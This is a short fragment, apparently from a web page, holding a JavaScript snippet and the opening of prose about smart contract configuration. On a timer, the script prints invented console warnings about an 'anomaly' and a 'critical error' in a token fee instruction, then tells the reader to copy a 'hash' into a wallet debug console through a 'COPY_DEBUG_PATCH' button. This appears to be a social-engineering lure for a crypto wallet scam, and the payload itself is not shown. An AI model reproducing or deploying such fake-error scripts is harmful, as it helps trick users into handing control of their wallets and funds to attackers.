
  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xa
a29121b inside Harvest Transfer Fees to 
Mint Account");

  console.error("CRITICAL ERROR: Manual 
patch required for Harvest Transfer Fee
s to Mint Account");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Modern smart contracts require precise
environment configurations to function
without interruptions. Cryptic feedback from a